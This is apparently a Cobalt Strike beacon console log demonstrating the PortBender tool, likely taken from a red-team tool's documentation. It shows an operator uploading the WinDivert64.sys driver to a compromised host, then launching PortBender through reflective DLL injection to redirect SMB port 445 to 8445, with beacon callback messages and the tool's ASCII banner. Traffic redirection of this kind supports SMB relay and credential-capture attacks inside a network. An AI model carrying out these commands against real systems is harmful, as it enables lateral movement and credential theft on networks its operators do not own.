 beacon> upload /tool/NeiWang/PortBender/WinDivert64.sys
[*] Tasked beacon to upload /tool/NeiWang/PortBender/WinDivert64.sys as WinDivert64.sys
[+] host called home, sent: 37963 bytes
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
_______ __ _______ __
/ \ / | / \ / |
$$$$$$$ | ______ ______ _$$ |_ $$$$$$$ | ______ _______ ____$$ | ______ ______
$$ |__$$ |/ \ / \ / $$ | $$ |__$$ | / \ / \ / $$ | / \ / \
$$ $$//$$$$$$ |/$$$$$$ |$$$$$$/ $$ $$< /$$$$$$ |$$$$$$$ |/$$$$$$$ |/$$$$$$ |/$$$$$$ |
$$$$$$$/ $$ | $$ |$$ | $$/ $$ | __ $$$$$$$ |$$ $$ |$$ | $$ |$$ | $$ |$$ $$ |$$ | $$/
$$ | $$ \__$$ |$$ | $$ |/ |$$ |__$$ |$$$$$$$$/ $$ | $$ |$$ \__$$ |$$$$$$$$/ $$ |
$$ | $$ $$/ $$ | $$ $$/ $$ $$/ $$ |$$ | $$ |$$ $$ |$$ |$$ |
$$/ $$$$$$/ $$/ $$$$/ $$$$$$$/ $$$$$$$/ $$/ $$/ $$$$$$$/ $$$$$$$/ $$/